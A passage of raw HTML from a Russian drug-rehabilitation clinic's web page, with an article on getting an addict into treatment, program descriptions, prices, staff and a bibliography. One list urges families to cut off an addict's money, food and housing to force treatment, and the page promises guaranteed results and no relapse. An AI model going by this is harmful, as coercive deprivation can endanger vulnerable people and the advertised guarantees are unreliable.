required></div></div><div class="form-group"> <input type="hidden" name="title" value="" class="bb-block-form-table-title"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">Отправить<span class="spinner-loading"></span></button></div><div class="info"></div></form></div><div class="col-sm-6 col whatsapp-container"><div class="title">Написать нам</div><div class="desc">в <span>WhatsApp</span></div> <a href="https://api.whatsapp.com/send?phone=+79787426365" class="whatsapp"><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/whatsapp-logo.svg" alt="whatsapp">+79787426365</a> <a href="https://api.whatsapp.com/send?phone=+79787426365" class="btn btn-danger new-style-btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Написать в Whatsapp</a></div></div></div></div><ol style="text-align: justify;"><li>Если вам удастся сделать для наркомана жестокие условия жизни, вы сможете увидеть как он сам склоняется к варианту лечения, лишь бы не находиться дома.</li><li>Поговорите с наркоманом о том, что если он через неделю не изменит своего решения &#8212; вы откажетесь ему помогать деньгами, питанием, жильём, отберете все дорогие вещи и ограничите в действиях.</li><li>Когда через неделю больной не изменит решение &#8212; приступайте к реализации обещанного.</li></ol><p style="text-align: justify;">Уехать в реабилитационный центр для наркозависимых в Балыкчы наркомана может заставить только бремя тяжелых условий.</p><p><iframe width="650" height="420" src="https://www.youtube.com/embed/muPTo4tyuIM?list=PL4DPFR2IcOB3p0gBRfBfZrGgBO113a885" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2 style="text-align: justify;">Какую помощь должны оказать наркоману при поступлении в реабилитационный центр для наркозависимых?</h2><p style="text-align: justify;">Чтобы наркоман выздоровел и забыл о своём пристрастии надо действовать по такому плану:</p><ol style="text-align: justify;"><li>Купирование болей и острых состояний, вызванных ломкой, дезинтоксикация.</li><li>Лечение психической зависимости от одного до трех месяцев. Данный этап позволит полностью изменит образ мышления больного.</li><li>Выйдя из больницы необходимо прокачивать дальше свои личностные качества. Помогут в этом тренинги, профессиональное обучение, спортивные секции, хобби, творчество. Это позволит жить насыщенной жизнью и не вспоминать о дурном прошлом.</li></ol><p style="text-align: justify;">Такой подход обеспечит полную трансформацию личности и приведет к выздоровлению.</p><div class="form_send_mess"><h3>Закажите бесплатную консультацию</h3><h4>Не откладывайте, сделайте это сейчас!</h4><input type="text" name="f_name" placeholder="Имя" value=""><input type="text" name="f_city" placeholder="Город" value=""><input type="text" name="f_phone" placeholder="Телефон" value=""><input type="hidden" name="uutm" value="aHR0cHM6Ly9zeW5lcmd5LXJlaGFiLnJ1L2xlY2hlbmllLXphdmlzaW1vc3RlaS9iYWx5a2NoeS9wcmllenpoYWotdi1yZWFiaWxpdGFjaW9ubnlqLWNlbnRyLWRseWEtbmFya296YXZpc2lteXgtdi1iYWx5a2NoeS16YS1wb21vc2hoeXUuaHRtbAo="><div class="button"><a href="javascript:">Отправить</a></div></div></p><p>Дата публикации: 04.11.2019</p><p>Последнее изменение: 01.12.2025</p><div class="post-author-block bdb"><div class="left"><div class="img"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/06/sergeevich-150x150.png" alt=""></div><div class="content"><div class="author">Автор</div> <a href="https://synergy-rehab.ru/specialist/miroshnichenko-ivan-sergeevich" class="name">Мирошниченко Иван Сергеевич</a><div class="status">Програмный директор</div></div></div><div class="staging">Стаж 15 лет</div></div><div class="block_navi_stat"><div style="float:left;"></div><div style="float:right;"> <a href="https://synergy-rehab.ru/lechenie-zavisimostei/balykchy/lechenie-narkomanii-v-balykchy-budet-edinstvenno-pravilnym-resheniem.html" rel="prev">Следующая статья<div class="nav ml-2">&rsaquo;</div></a></div></div></div></div></div><div class="col-lg-3 programs_right"><div class="wrapper block-2 block-02-sidbar" id="block_2"><div class="container"><div class="row single_sidebar"><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay1 re"><div><div class="head"><span>программа</span><span>28 дней</span></div><div class="item-title">Запуск</div><div class="description"> Программа «Запуск 28 дней» является первым этапом комплексной программы реабилитации, направлена на мотивацию и помощь участнику программы в осознании необходимости кардинального изменения образа своей жизни и формировании устойчивого желания к прохождению всех этапов комплексной реабилитации. <strong>Задачи:</strong><ul><li>Проведение диагностических мероприятий</li><li>Проведение медикаментозной коррекции</li><li>Проведение психотерапии</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/ekspress-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay2"><div><div class="head"><span>программа</span><span>90 дней</span></div><div class="item-title">Перезагрузка</div><div class="description"> Программа «Перезагрузка 90 дней» является вторым этапом комплексной программы реабилитации, направлена на установление причин возникновения химической зависимости, формирование навыков необходимых для восполнения недостающего опыта взаимодействия с окружающей средой, людьми и самим собой, изменения формата мышления. <strong>Задачи:</strong><ul><li>Проведение психодиагностики</li><li>Определение причин употребления</li><li>Выявление последствий употребления</li><li>Проведения курса психокоррекционной терапии (реабилитации)</li><li>Проведение мероприятий социализации</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/bazovyj-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay3"><div><div class="head"><span>программа</span><span>90 дней</span></div><div class="item-title">Профилактика срыва</div><div class="description"> Программа «Профилактика и проработка срыва» направлена на установление причин возврата участника программы к аддиктивным формам поведения, отказа от поиска и применения здоровых и безопасных моделей развития и взаимодействия с реальностью, а также фактического употребления психоактивных веществ. <strong>Задачи:</strong><ul><li>Понимание процесса срыва</li><li>Анализ движущих сил выздоровления</li><li>Анализ жизненного равновесия</li><li>Анализ процесса срыва</li><li>Создания плана трезвости</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/ambulatornyj-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay4"><div><div class="head"><span>программа</span><span>Школа</span></div><div class="item-title">Онлайн школа для созависимых</div><div class="description"> Курс «Путь к Себе» направлен на преодоление созависимых моделей поведения и постепенный возврат к социально-эффективной и счастливой жизни. <strong>Задачи:</strong><ul><li>Формирование понимания концепции созависимости</li><li>Выявление причины созависимого поведения</li><li>Преодоление созависимости</li></ul></div></div> <a href="https://edu.community7h.org/login/" class="btn btn-danger btn-icon btn-block" rel="nofollow" target="_blank"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">регистрация</a></div></div></div></div></div></div></div></div></div><div class="wrapper block-7" data-sbg="/wp-content/themes/blog/assets/img/block-7-bg.jpg"><div class="container"><div class="block-title revealator-once revealator-slideright">Почему наше лечение помогает</div><div class="row items"><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay1"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-1.svg" alt="alt"></div></div><div class="item-title">Программа лечения</div><div class="description"> Лечение в стационаре проходит под наблюдением опытных врачей разного профиля. Реабилитация зависимых проводиться по программе "7Н", изученной и одобренной научно - медицинским сообществом.</div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay2"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-2.svg" alt="alt"></div></div><div class="item-title">Специалисты</div><div class="description"> Врачи и психологи наркологических центров "Синергия" имеют большой опыт работы и высокую квалификацию, что позволяет применять современные технологии и методики в процессе лечения и реабилитации пациентов.</div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay3"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-3.svg" alt="alt"></div></div><div class="item-title">Отличные условия</div><div class="description"> Высокая эффективность лечения. Доступная стоимость. Гарантия от срыва. Гарантия анонимности. Профессиональная интервенция. Комфортные условия проживания.</div></div></div></div></div></div><div class="wrapper block-8" id="block_8"><div class="container"><div class="block-title revealator-once revealator-slideright">Специалисты сети наркологических центров <br /> “Синергия”</div><div class="row slider"><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay1"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/anatolich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=-ssiJsDypSw&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/dobroskokov-andrej-anatolevich" class="item-title">Доброскоков Андрей Анатольевич</a><div class="post">Врач психиатр - нарколог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay2"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/vn-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=Um0sOEAlX1M&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/konturov-vera-nikolaevna" class="item-title">Контоурова Вера Николаевна</a><div class="post">Врач психиатр</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay3"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/sergeevich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?time_continue=9&v=a6_X9iJpGA4&feature=emb_logo" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/miroshnichenko-ivan-sergeevich" class="item-title">Мирошниченко Иван Сергеевич</a><div class="post">Программный директор</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay4"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/valerich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=80_miu1bRjE&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/anajko-oleg-valerevich" class="item-title">Анайко Олег Валерьевич</a><div class="post">Клинический психолог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay5"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/mikhalych-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=3hMRzOCdhnQ&feature=emb_logo" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">Должков Алексей Михайлович</div><div class="post">Психолог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay6"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/anya-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://synergy-rehab.ru/specialist/rossoxa-anna-ivanovna" class="item-title">Рассоха Анна Ивановна</a><div class="post">Семейный психолог</div></div></div></div></div></div></div><div class="wrapper block-9" id="block_9"><div class="container"><div class="block-title revealator-once revealator-slideright">Цены</div><div class="row items"><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay1"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/6-12-640x790.jpg"><div><div class="sub-title">лечение</div><div class="title">Наркомании</div><div class="description"> Лечение наркомании – одно из профильных направлений нашей клиники, поэтому мы используем только современные комплексные методы.<ul><li>комплексная диагностика</li><li>медикаментозная коррекция</li><li>психокоррекционная терапия (реабилитация)</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>пост лечебное сопровождение</li><li>100% анонимность</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>1700 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay2"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-9-2.jpg"><div><div class="sub-title">лечение</div><div class="title">Алкоголизма</div><div class="description"> Лечение алкоголизма – также является основным профильным направлением деятельности нашего учреждения.<ul><li>выезд на дом</li><li>медицинское кодирование</li><li>стационарное лечение</li><li>психологическая реабилитация</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>100% анонимность</li><li>пост лечебное сопровождение</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>1650 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay3"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-9-3.jpg"><div><div class="sub-title">лечение</div><div class="title">Игромании</div><div class="description"> Лечение игромании – профильное направление нашей клиники<ul><li>диагностика психического здоровья</li><li>медикаментозная коррекция</li><li>психотерапия</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>пост лечебное сопровождение</li><li>100% анонимность</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>2000 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div></div></div></div><div class="wrapper block-11" id="block_11"><div class="container"><div class="row"><div class="col-lg-6 revealator-once revealator-slideright"><div class="block-title">О сети наркологических центров “Cинергия”</div><div class="desc"><p>Сеть наркологических центров и клиник «Синергия» &#8212; это крупнейшая инфраструктура на территории нескольких стран СНГ и ближнего зарубежья, объединённых одной целью &#8212; помощь зависимым и предоставление качественных услуг реабилитации людям, страдающим алкоголизмом и наркоманией, а так же &#8212; другими расстройствами поведения (игромания, созависимость).</p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В сети наркологических центров и клиник «Синергия» используются исключительно научно-одобренные программы реабилитации, прогрессивная психотерапия, современные и эффективные подходы к терапии зависимого мышления. </span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В «Синергии» имеются жесткие стандарты предоставления услуг &#8212; система аттестации учреждений и постоянное профессиональное развитие в среде персонала: мы помогаем нашим сотрудникам получать новые знания для того, чтобы идти в ногу со временем и отвечать на современные вызовы, которые бросает зависимость от новых синтетических соединений, появляющихся буквально каждые несколько лет на чёрном рынке.</span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">Весь персонал имеет необходимую квалификацию, соответствующее профильное образование и не один год практики: некоторые специалисты работают в этом секторе не одно десятилетие!</span></p></div></div><div class="col-lg-6 revealator-once revealator-slideleft"><div class="slider-title">Лицензии, Сертификаты</div><div class="row slider-1 fancybox"><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-11.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-11-204x288.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-41.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-41-204x288.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-11-1.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/block-11-1-204x288.jpg)"><div class="imgbg2"></div></div> </a></div></div></div><div class="col-lg-5 revealator-once revealator-slideright"><div class="slider-title-2">Фото клиники</div><div class="slider-2 fancybox"><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/XXL.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/XXL-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/71945479.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/71945479-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/pension-aaron.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/pension-aaron-550x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/IMG_0843_small.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/IMG_0843_small-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/12868947-864d-4229-a81a-ea56f1eb493a.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/12868947-864d-4229-a81a-ea56f1eb493a-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/maxresdefault.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/maxresdefault-554x335.jpg)"><div class="imgbg2"></div></div> </a></div></div></div><div class="col-lg-7 revealator-once revealator-slideleft"><div class="desc desc2"><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В терапии зависимости &#8212; используется сугубо индивидуальный подход, с учётом всех особенностей зависимой личности, для того, чтобы получить максимально качественный результат, гарантирующий долгосрочное состояние ремиссии.</span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">«Синергия» оказывает помощь в предоставлении услуг медицинского характера: услуги детоксикационной терапии и назначения врача-психиатра, часто столь необходимые на первом этапе выздоровления от химической зависимости &#8212; включены в перечень мероприятий, доступных для проведения. </span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">Сеть наркологических центров и клиник «Синергия» &#8212; это исключительно правильный выбор, который гарантирует должный уровень предоставления качественных услуг &#8212; доверяя нам своего близкого, Вы можете быть уверены в том, что ему будет оказано должное внимание и забота, а приложив соответствующие силы &#8212; мы вместе дойдём до результата!</span></p> </strong></div></div></div></div></div><div class="wrapper block-18" id="block_18"><div class="container"><h2 class="block-title revealator-once revealator-slideright">Список литературы</h2><ul><li><a href="http://www.psychiatry.ru/lib/54/book/32/chapter/15" target="_blank" rel="noopener">Типы злоупотребления алкоголем</a>. Экзогенные психические расстройства. НЦПЗ РАМН (1999). Тиганов, А. С. Дата обращения: 26 февраля 2015.</li><li><a href="http://health.sarbc.ru/zapoinoe-pyanstvo.html" target="_blank" rel="noopener">Запойное пьянство.</a> Энтин, Г. М.</li><li><a href="http://www.psychiatry.ru/lib/55/book/14/chapter/3" target="_blank" rel="noopener">F1 Психические расстройства и расстройства поведения, связанные с (вызванные) употреблением психоактивных веществ</a> // Международная классификация болезней ВОЗ. (10-й пересмотр). Класс V: Психические расстройства и расстройства поведения (F00 — F99) (адаптированный для использования в Российской Федерации). — Ростов-на-Дону: «Феникс», 1999. — С.91 — 92. — ISBN 5-86727-005-8.</li><li>Бажанов П.Д.Социальные и медицинские источники пьянства и алкоголизма // Основы наркологии. — Лань, 2002. — С.14.</li><li><a href="http://www.pewglobal.org/2014/01/30/global-population/" target="_blank" rel="noopener">Global Population Estimates by Age, 1950-2050</a> (англ.). Pew Research Center (30 January 2014).Дата обращения: 4 декабря 2017.</li><li><a href="http://www.who.int/director-general/speeches/2001/english/20010219_youngpeoplealcohol.en.html" target="_blank" rel="noopener">Office of the Director-General.</a> Дата обращения: 1 июля 2013. <a href="https://www.webcitation.org/6HuPnABaO?url=http://www.who.int/director-general/speeches/2001/english/20010219_youngpeoplealcohol.en.html" target="_blank" rel="noopener">Архивировано.</a> 6 июля 2013года.</li><li><a href="http://www.who.int/mediacentre/news/releases/2003/pr6/en/index.html" target="_blank" rel="noopener">WHO to meet beverage company representatives to discuss health-related alcohol issues</a>. Дата обращения: 1 июля 2013. <a href="https://www.webcitation.org/6HuPnqHL2?url=http://www.who.int/mediacentre/news/releases/2003/pr6/en/index.html" target="_blank" rel="noopener">Архивировано.</a> 6 июля 2013года.</li><li>Morse R.M., Flavin D.K.(August 1992). <a href="https://www.ncbi.nlm.nih.gov/pubmed/1501306" target="_blank" rel="noopener">«The definition of alcoholism. The Joint Committee of the National Council on Alcoholism and Drug Dependence and the American Society of Addiction Medicine to Study the Definition and Criteria for the Diagnosis of Alcoholism».</a> JAMA: the journal of the American Medical Association 268 (8): 1012-4.</li><li>Gary R. VandenBos.APA Dictionary of Psychology, 1st ed., Washington: American Psychological Association, 2007</li><li>И.Н. Пятницкая, А.М. Сточик. <a href="http://xn--90aw5c.xn--c1avg/index.php/%D0%90%D0%9B%D0%9A%D0%9E%D0%93%D0%9E%D0%9B%D0%98%D0%97%D0%9C" target="_blank" rel="noopener">Алкоголизм</a> // Большая медицинская энциклопедия: в 30 т./ гл. ред. Б.В. Петровский. — 3 изд. — Москва: Советская энциклопедия, 1974. — Т.1. <a href="http://xn--90aw5c.xn--c1avg/index.php/%D0%9A%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F:%D0%A2%D0%BE%D0%BC_1" target="_blank" rel="noopener">А — Антибиоз</a>. — С.244 — 279. — 576с. — 150000 экз. + <a href="http://alcdata.narod.ru/encyclopedia/BME_1974_1/002.html" target="_blank" rel="noopener">Сканы</a></li><li><a href="http://www.historymed.ru/encyclopedia/categories/index.php?PART=1&amp;ELEMENT_ID=22" target="_blank" rel="noopener">Хронический алкоголизм</a>. historymed.ru. Дата обращения: 1 июля 2013.</li><li>Лисицын Ю. П., Копыт Н. Я.Алкоголизм (социально-гигиенические аспекты). — 2-е издание, переработанное и дополненное. — М: Медицина, 1983. — 233с.</li><li><a href="http://www.psychiatry.ru/lib/54/book/32/chapter/67" target="_blank" rel="noopener">Тиганов А.С. (под. ред.) ‹‹Экзогенные психические расстройства››. Лечение наркомании и токсикомании.</a></li><li><a href="https://www.researchgate.net/publication/290927378_NARCOMANIAS_TOXICOMANIAS_POISONINGS/fulltext/569ca6a408ae6169e5637a85/NARCOMANIAS-TOXICOMANIAS-POISONINGS.pdf" target="_blank" rel="noopener">П.Ф. Литвицкий. Наркомании, токсикомании, отравления. Вопросы современной педиатрии.</a> 2014; 13 (3): 51–60.</li><li><a href="https://www.unodc.org/docs/treatment/Guide_R.pdf" target="_blank" rel="noopener">Управление организации объединенных наций по наркотикам и преступности. Лечение наркомании и реабилитация: практическое руководство по планированию и осуществлению.</a> 2003.</li><li><a href="https://psychiatr.ru/news/281" target="_blank" rel="noopener">Федеральные клинические рекомендации по диагностике и лечению синдрома зависимости.</a> 2014.</li><li><a href="http://dspace.nbuv.gov.ua/bitstream/handle/123456789/14302/04-Amin.pdf?sequence=1" target="_blank" rel="noopener">Бен Хамид Амин. Современные подходы к лечению наркотической зависимости.</a> 2008.</li><li><a href="https://aif.ru/boostbook/lechenie-narkomanii.html" target="_blank" rel="noopener">Этапы и методы борьбы с наркозависимостью.</a> Аргументы и факты.</li><li><a href="http://www.disease-ontology.org/?id=DOID:9974" target="_blank" rel="noopener">База данных Disease ontology</a> (англ.) — 2016.</li><li>Всемирная организация здравоохранения.F1 Психические расстройства и расстройства поведения, связанные с (вызванные) употреблением психоактивных веществ// Международная классификация болезней (10-й пересмотр). Класс V: Психические расстройства и расстройства поведения (F00—F99) (адаптированный для использования в Российской Федерации). — Ростов-на-Дону: «Феникс», 1999. — С.78, 82, 92.—ISBN 5-86727-005-8.</li><li><a href="http://www.consultant.ru/document/Cons_doc_LAW_136206/6598ecb6e30274e2fbab0c605a6ebf21250a8eb6/" target="_blank" rel="noopener">Наркотические средства</a> / КонсультантПлюс. www.consultant.ru. Редакция Правительства РФ. Дата обращения: 25 августа 2017.</li></ul></div></div><div class="wrapper block-10" data-sbg="/wp-content/themes/blog/assets/img/block-10-bg.jpg"><div class="container"><div class="block-title revealator-once revealator-slideright"><p>Получите бесплатную консультацию</p></div><form action="/" method="post" class="revealator-once revealator-slideleft callfree234"><div class="input-tel city"><input name="consultfreecity" type="text" placeholder="Город" class="form-control city"></div><div class="input-tel"><input name="consultfree" type="tel" placeholder="Номер телефона" class="form-control tele" required></div> <button class="btn btn-danger btn-icon"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="alt">отправить</button><div class="info"> Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></div></form></div></div><div class="wrapper block-16"><div class="container"><div class="row justify-content-center"><div class="col col-lg-3 col-md-6 item-container"> <a href="tel:79780871234" class="img phone"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-1.svg" alt="alt"></a> <a href="tel:79780871234" class="title">nc_synergy</a><div class="desc">Единая горячая линия для звонков по России</div></div><div class="col col-lg-3 col-md-6 item-container"> <a href="https://api.whatsapp.com/send?phone=79787426365" class="img whatsapp"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-2.svg" alt="alt"></a> <a href="https://api.whatsapp.com/send?phone=79787426365" class="title">nc_synergy</a><div class="desc">Бесплатные консультации в WhatsApp</div></div><div class="col col-lg-3 col-md-6 item-container"> <a href="viber://chat?number=+79787426365" class="img viber"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-3.svg" alt="alt"></a> <a href="viber://chat?number=+79787426365" class="title">nc_synergy</a><div class="desc">Бесплатные консультации в Viber</div></div></div></div></div><div id="block-map" class="wrapper block-130420-12 block-map"><div id="map" style="width: 100%;height: 600px;"></div></div><div class="clear"></div></div><div class="wrapper footer"><div class="container"><div class="row"><div class="col-lg-6 content"> <a href="/" class="logo-container mb-5 revealator-once revealator-slideright"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/logo-footer.png" alt="logo" class="logo"><div class="slogan"> Методика одобрена: <br /> ФГБУ НМИЦ ПН | В.П. Сербского <br /> ФГБУ СПб НИПНИ | В.М. Бехтерева</div> </a><div class="footer-text"><p>Представленная стоимость услуг не является публичной офертой. Сайт работает при поддержке файлов cookies и находится в частной собственности, используя в качестве финансирования прибыль частного юридического лица. На страницах сайта нет рекламы и компания не получает доход от услуг по размещению рекламы. Все перечисленные услуги медицинского характера, которые предоставляет клиника, лицензированы.</p><p>Информация, которая расположена в разделах сайта <a href="https://synergy-rehab.ru">www.synergy-rehab.ru</a>, не является заменой личного общения между специалистами клиники и пациентами, а носит поддерживающий характер.</p></div></div><div class="col-md-6 content"><div class="info-container mb-5 revealator-once revealator-slideright revealator-delay1"><div class="phone-container"> <a href="tel:+7 (978) 087-12-34" class="phone">+7 (978) 087-12-34</a> <a href="#callback" class="callback" data-fancybox>Заказать звонок</a></div><div class="socials"> <a href="https://vk.com/miroshnichenko_ivan86"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/vk.svg" alt="vk"></a> <a href="https://www.instagram.com/ivan_miroshnichenko_7h/"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/in.svg" alt="in"></a> <a href="https://www.facebook.com/miroshnichenko.ivan86"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/fb.svg" alt="fb"></a> <a href="https://ok.ru/profile/585921502727"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/ok.svg" alt="ok"></a></div></div><div class="row"></div></div></div><hr><div class="copyright revealator-once revealator-slideup revealator-delay3"> 2020 © “Клиника Синергия” Мирошниченко Ивана</div></div></div><div id="callback" style="display: none;"><div class="modal-window"><div class="title">ЗАКАЗАТЬ ЗВОНОК</div><div class="desc">Оставьте заявку, и мы свяжемся с вами в ближайшее время</div><form action="/" method="post"><div class="form-group"><div class="input-tel city"> <input name="callbacknewcity" type="text" class="form-control city" value="" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="callbacknew" type="tel" class="form-control tele" value="" placeholder="Номер телефона"  required></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить </button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div><div id="callstart" style="display: none;"><div class="modal-window"><div class="title">Начать лечение</div><div class="desc">Оставьте заявку, и мы свяжемся с вами в ближайшее время</div><form action="/" method="post"><div class="form-group"><div class="input-tel city"> <input name="callstartcity" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="callstartnew" type="tel" class="form-control tele" placeholder="Номер телефона"  required></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить </button></div><div class="info"><p>Нажимая на кнопку 